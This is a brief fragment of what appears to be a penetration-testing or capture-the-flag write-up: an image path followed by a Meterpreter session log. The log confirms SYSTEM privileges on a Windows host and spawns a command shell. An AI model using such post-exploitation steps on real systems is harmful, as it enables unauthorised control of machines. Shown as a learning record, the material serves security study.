 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 4364 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.